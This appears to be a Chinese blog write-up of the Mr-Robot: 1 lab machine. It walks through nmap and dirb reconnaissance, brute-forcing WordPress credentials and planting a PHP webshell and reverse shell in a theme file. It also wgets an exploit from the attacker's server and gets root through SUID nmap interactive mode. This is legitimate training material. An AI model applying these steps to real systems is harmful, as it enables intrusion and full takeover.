Mr-Robot: 1

信息收集



首先还是用nmap拿到对面的ip地址,靶机记得开nat

nmap -n -sP -sn 192.168.100.0/24

nmap -A 192.168.100.171

22,80,443端口

应该又是一场web



dirb http://192.168.100.171/



大多都是403,只有一个登录界面有权限,还有一个robots.txt



第一个文件是一堆不知道什么玩意的文件

073403c8a58a1f80d943455fb30724b9(第二个文件是一串字符)



whatweb http://192.168.100.171/wp-login

没找到cms,没有测试到sql(后面才看到是wordpress的博客)



又扫到一个http://192.168.100.171/admin/index.html



随后查攻略得知,上面那个不知道什么玩意的文件是一堆用户名,在后台忘记密码的那个地方进行爆破。

爆破出用户名为Elliot,再用这个字典爆破密码,密码为ER28-0652

漏洞利用



直接把马弄上去

地址为http://192.168.100.171/wordpress/wp-content/themes/twentyfifteen/404.php





随后改成反弹shell的php

cd /usr/share/webshells/php

cat php-reverse-shell.php

提权



还是先弄一个tty出来

python -c 'import pty; pty.spawn("/bin/bash")'



lsb_release -a查看linux版本信息

Ubuntu 14.04



下载exp

用python传过去

python -m http.server 2333

mkdir /tmp/sh(如果是提权的话,目前用户需要先创建一个可以创建新文件的文件夹进行操作)

cd /tmp/sh

wget http://192.168.101.20:2333/42276.c



编译

出错了,我们换一个exp

又出错了。。



后来发现需要使用suid提权

find / -perm -u=s -type f 2>/dev/null

寻找具有suid权限的文件

有nmap



nmap --interactive

!sh

(122条消息) nmap提权几种方式_1winner的博客-CSDN博客_nmap提权

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。